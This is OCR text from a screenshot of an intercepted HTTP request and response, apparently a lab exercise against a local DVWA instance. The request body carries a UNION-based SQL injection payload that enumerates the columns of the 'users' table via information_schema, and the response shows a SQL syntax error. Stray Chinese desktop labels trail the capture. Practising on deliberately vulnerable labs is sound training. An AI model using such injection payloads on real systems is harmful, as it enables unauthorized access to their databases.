 请求
Raw Params Headers Hex
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: security=medium; PHPSESSID=irbi17ic2hauo151qo6i6un8q6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 127.0.0.1
19 Cache-Control: max-age=0
20
21 id=1 union select 1,group_concat(column_name) from
information_schema.columns where table_name='users'#&Submit=Submit
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Apr 2022 14:18:36 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-ch
7 Pragma: no-cache
8 Content-Length: 167
9 Connection: close
10 Content-Type: text/html
11
12 <pre>
You have an error in your SQL syntax; check the manual that correspond
</pre>
学习
W
信安S20
保 06.d
闪电GIF
软件
hvv背
护网行动
PDF
360培
CSDN @MS02423